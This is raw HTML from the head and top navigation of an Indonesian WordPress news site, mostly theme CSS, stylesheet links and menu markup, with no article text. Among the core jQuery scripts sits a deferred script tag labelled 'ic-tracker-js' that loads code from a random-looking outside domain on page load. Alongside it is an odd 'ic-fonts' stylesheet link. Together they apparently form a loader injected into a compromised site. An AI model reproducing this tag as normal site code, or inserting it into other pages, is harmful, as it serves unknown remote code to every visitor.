(prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768628380" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://satuwarta.id/wp-json/wp/v2/posts/3732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://satuwarta.id/?p=3732' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3732 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="http://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/digitalisasi-desa-banyak-manfaat-penerapan-diharap-makin-meluas/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="http://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="http://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="http://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="http://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="http://satuwarta.id/category/bisnis/">BISNIS</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1025"><a href="http://satuwarta.id/category/tie-politik-pemerintahan/">OLAHRAGA</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://satuwarta.id/category/tie-kabar-desa/">KABAR DESA</a></li>
